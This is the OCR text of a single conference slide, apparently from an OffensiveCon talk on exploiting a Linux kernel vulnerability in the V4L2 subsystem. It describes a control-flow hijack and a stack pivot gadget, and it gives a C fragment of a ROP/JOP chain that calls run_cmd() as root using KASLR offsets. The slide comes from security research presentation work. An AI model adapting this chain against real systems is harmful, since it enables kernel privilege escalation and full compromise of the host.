 OFFENSIVE CON
Blue Frost
Security
ncredity
F-Secure.
Final Step: ROP'n'JOP
Control flow is hijacked in void *(*vaddr)(void *buf_priv)
The argument (in RDI) is under control
I've found an excellent stack pivoting gadget: PUSH RDI; POP RSP; RET
The payload is executed from the kthread context
The ROP/JOP chain calls run_cmd() from kernel/reboot.c as root:
*rop++ = ROP__POP_R15__RET + kaslr_offset;
*rop++ = ADDR_RUN_CMD + kaslr_offset;
*rop++ = ROP__POP_RDI__RET + kaslr_offset;
*rop++ = (unsigned long)(kstack - TIMEX_STACK_OFFSET + CMD_OFFSET);
*rop++ = ROP__JMP_R15 + kaslr_offset;
*rop++ = ROP__POP_R15__RET + kaslr_offset;
*rop++ = ADDR_DO_TASK_DEAD + kaslr_offset;
*rop++ = ROP__JMP_R15 + kaslr_offset;
Alexander Popov (Positive Technologies) Exploiting a Linux Kernel Vulnerability in the V4L2 Subsystem 37 / 43